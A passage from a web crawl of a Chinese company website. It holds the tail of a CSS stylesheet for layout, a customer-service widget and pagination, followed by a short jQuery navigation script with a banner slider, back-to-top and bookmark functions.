	padding-bottom: 15px;clear:both;padding-top:20px;
}
.correlation-article h2 {
	border: 0;
	border-bottom: 1px #E6E6E6 solid;
	padding-left: 25px;
	margin-bottom: 10px;
	font-size: 14px;
	height: 26px;
	line-height: 26px;
	background: url(../images/xgtit.png) -15px -16px no-repeat;
}
.correlation-article ul {
	height: 100%;
	overflow: hidden;
}
.correlation-article li {
	width: 48%;
	text-align: left;
	line-height: 30px;
	height: 30px;
	padding-left: 10px;
	float: left;
	background: url(../images/sou_bj.png) left no-repeat
}
/*留言*/
.contact-xmtj {
	width: 690px;
	margin-top: 10px;
	background: url(../images/jobbg.png) top right no-repeat
}
.contact-xmtj a:hover {
	color: #F00
}
.name2 {
	width: 323px;
	height: 21px;
	line-height: 21px;
	border: 1px #e2e2e2 solid;
	font-family: "Microsoft YaHei";
}
.con {
	width: 583px;
	height: 161px;
	border: 1px #e2e2e2 solid;
	font-family: "Microsoft YaHei";
}
.button1 {
	width: 64px;
	height: 21px;
	text-align: center;
	line-height: 21px;
	cOLOR: #FFF;
	font-family: "Microsoft YaHei";
	background: url(../images/xmtj_11.jpg) no-repeat;
	border: none;
	margin-right: 20px;
	float: left;
	cursor: pointer;
}
.button2 {
	width: 64px;
	height: 21px;
	text-align: center;
	line-height: 21px;
	cOLOR: #FFF;
	font-family: "Microsoft YaHei";
	background: url(../images/xmtj_13.jpg) no-repeat;
	float: left;
	border: none;
	cursor: pointer;
}
/*在线客服*/
.online-qq {
	position: fixed;
	top: 50%;
	right: 3px;
	z-index: 200;
}
.online-qq .qq_content {
	background: #fff;
	margin: 0;
	padding: 0;
}
.online-qq .qq_content .dt {
	text-align: center;
	background: #202020;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding: 6px 15px;
	border: 1px solid #ddd;
	border-bottom: 0;
}
.online-qq .qq_content .qq {
	padding: 10px 10px 5px;
	margin: 0;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .qq p {
	background: url(../images/online_qq.png) repeat-x 0 -33px;
	margin: 0 0 5px
}
.online-qq .qq_content .qq a {
	border: 1px solid #ddd;
	display: block;
	background: url(../images/online_qq.png) no-repeat 10px -72px;

	height: 23px;
	line-height: 23px;
	padding: 0 18px 0 30px
}
.online-qq .qq_content .tel {
	background: #fff;
	padding: 10px;
	margin: 0;
	text-align: center;
	font-size: 14px;
	color: #333;
	border: 1px solid #ddd;
	border-top: 0
}
.online-qq .qq_content .tel strong {
	font-size: 12px;
	color: #f60
}
.online-qq .qq_content .tel p {
	text-align: center;
	font-size: 12px
}
.online-qq .footqq {
	border: 1px solid #ddd;
	background: #f1f1f1;
	height: 2px;
	overflow: hidden;
	margin: 0 5px;
	border-top: 0;
	display: none
}
.qr_code {
	position: fixed;
	top: 50%;
	left: 10px;
	z-index: 200;
	text-align: center;
	background: #fff;
	padding: 5px;
}
.qr_code img {
	margin: 0 0 5px;
	display: block
}
.page_top {
	position: absolute;
}
#pageTop {
	z-index: 160;
	width: 65px;
	height: 65px;
	background: url(../images/pagetop.png) no-repeat;
	position: fixed;
	_position: absolute;
	bottom: 10px;
	right: 10px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer
}
#pageTop:hover {
	background-image: url(../images/pagetop_on.png)
}
#pageTop a {
	width: 100%;
	height: 100%;
	display: block;
}
*html #pageTop a {
	width: 65px;
	height: 65px
}
.pagex {
	clear: both;
	height: 30px;
	margin: 20px;
	overflow: hidden;
}
.mbbody_body .pagex {
	margin-left: 20px;
}
.pagex ul {
}
.pagex ul li {
	float: left;
	border: 1px solid #ccc;
	padding: 2px 9px;
	margin: 0 3px;
	line-height: 20px;
	background: #fff;
}
.pagex ul li.thisclass {

	display: inline-block;
	border: 1px solid #f57720;


	padding: 2px 9px;
	margin: 0 3px;
	background: #f57720;
	color: #fff;
}
.pagex ul li.thisclass a {
	color: #fff;
}
.pagex ul li a:hover {
	color: #1f9652;
}
.pagex ul li span {
	display: inline-block;
	padding: 0;
}
.dianhua{
 height: 56px;
    with:60px;
    line-height: 56px;
    text-align: center;
    font-family: "Microsoft YaHei";
    color: #ffffff;

    font-size: 20px;
    background-color: #0062ba;
    border-radius: 5px; -moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px; 
}
.chanpinjianjie{
    color:#0062ba;
    font-size:20px;
}
.huibeijing{
color:#FFF; 
font-size:20px; 
background-color:#999; 
height:30px;
}
/*分页*/
.pager { margin: 0 10px 20px; background: #fff; height: 26px; clear:both; }
.page_link { height: 26px; padding: 0 20px; font-size: 14px; color: #777;}
.pager span { line-height: 20px; border: 1px solid #ccc; margin: 0px 3px; padding:2px 9px; float:left;}
.pager span a { display: block; }
.page_link_total { color: #777; }
.page_link_now { background: #f57720; color: #fff;}
/*新闻上下页*/
.next_page {
	width: 100%;
    margin: 10px 0;
	height: 25px;
	font-size: 14px;
	display: block;
}
.next_page_last {
	width: 49%;
	float: left;
	height: 25px;
	line-height: 25px;
	overflow:hidden;
}
.next_page_next {
	width: 49%;
	float: right;
	text-align: right;
	height: 25px;
	line-height: 25px;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://yishouyuanbee.com/templates/cn_jialong/js/nav.js
body_size: 829
content:
$(document).ready(function(){
    $('.codepic').hover(function(){$('.code').fadeIn()},function(){$('.code').fadeOut()});
    $('.backup').click(function(){
        $('body,html').animate({scrollTop:0},500)
    });
    $(".backup").hide();
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>500){
                $(".backup").fadeIn(1000);
            }else{
                $(".backup").fadeOut(1000);
            }
        });
    });

    $(".left_nav li a").click(function(){
        $(this).parent("li").find("ul").slideToggle();
    });
    var nav_ul = $(".nav li");
    nav_ul.hover(function(){
        $(this).addClass("hover");
        $(this).find("dl").stop(true,true).slideDown();
    },function(){
        $(this).removeClass("hover");
        $(this).find("dl").stop(true,true).slideUp();
    });
    $(".banner").slide({ titCell:".num ul" , mainCell:".banner_pic" , effect:"fold", autoPlay:true, delayTime:700 , autoPage:true });
});


function AddFavorite(title, url) {
  try {
      window.external.addFavorite(url, title);
  }
catch (e) {
     try {
       window.sidebar.addPanel(title, url, "");
    }
     catch (e) {
         alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
     }
  }
}